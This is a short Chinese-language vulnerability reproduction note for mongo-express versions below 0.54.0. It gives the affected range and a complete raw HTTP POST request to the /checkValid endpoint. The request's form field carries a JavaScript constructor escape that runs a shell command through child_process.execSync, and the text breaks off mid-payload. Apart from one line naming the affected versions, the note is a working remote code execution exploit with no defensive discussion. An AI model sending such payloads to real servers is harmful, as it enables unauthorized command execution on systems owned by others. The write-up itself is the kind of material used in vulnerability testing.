 2.漏洞复现
影响范围：mongo-express < 0.54.0
直接发送如下数据包，即可执行代码 this.constructor.constructor("return process")
().mainModule.require("child_process").execSync("touch /tmp/success_poc") ：
POST /checkValid HTTP/1.1
Host: 10.211.55.2:8081
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Authorization: Basic YWRtaW46cGFzcw==
Content-Type: application/x-www-form-urlencoded
Content-Length: 124
document=this.constructor.constructor("return process")().mainModule.require("child_process").execSync("touch /tmp/s